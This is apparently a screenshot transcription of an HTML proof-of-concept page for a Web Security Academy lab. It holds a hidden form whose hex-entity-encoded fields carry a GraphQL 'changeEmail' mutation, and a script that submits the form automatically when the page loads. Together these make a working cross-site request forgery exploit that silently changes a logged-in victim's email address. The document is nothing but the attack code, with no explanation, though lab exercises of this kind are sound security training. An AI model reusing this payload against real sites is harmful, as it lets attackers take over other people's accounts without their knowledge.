 index.html > html > form
1 <html>
2 <form
3 action="https://0ac200e30441106f83bec31e000700b6.web-security-academy.net/
graphql/v1"
4 method="POST"
5 >
6 <input type="hidden" name="query" value="&#x6d;&#x75;&#x74;&#x61;&#x74;&
#x69;&#x6f;&#x6e;&#x20;&#x63;&#x68;&#x61;&#x6e;&#x67;&#x65;&#x45;&#x6d;&
#x61;&#x69;&#x6c;&#x28;&#x24;&#x69;&#x6e;&#x70;&#x75;&#x74;&#x3a;&#x43;&
#x68;&#x61;&#x6e;&#x67;&#x65;&#x45;&#x6d;&#x61;&#x69;&#x6c;&#x49;&#x6e;&
#x70;&#x75;&#x74;&#x21;&#x29;&#x7b;&#x63;&#x68;&#x61;&#x6e;&#x67;&#x65;&
#x45;&#x6d;&#x61;&#x69;&#x6c;&#x28;&#x69;&#x6e;&#x70;&#x75;&#x74;&#x3a;&
#x20;&#x24;&#x69;&#x6e;&#x70;&#x75;&#x74;&#x29;&#x20;&#x7b;&#x65;&#x6d;&
#x61;&#x69;&#x6c;&#x7d;&#x7d;" />
7 <input type="hidden" name="operationName" value="changeEmail" />
8 <input type="hidden" name="variables" value="&#x7b;&#x22;&#x69;&#x6e;&#x70;&
#x75;&#x74;&#x22;&#x3a;&#x7b;&#x22;&#x65;&#x6d;&#x61;&#x69;&#x6c;&#x22;&
#x3a;&#x22;&#x61;&#x64;&#x6f;&#x6e;&#x69;&#x73;&#x40;&#x6d;&#x61;&#x6e;&
#x2e;&#x63;&#x6f;&#x6d;&#x22;&#x7d;&#x7d;" />
9 </form>
10 <script>
11 document.forms[0].submit()
12 </script>
13 </html>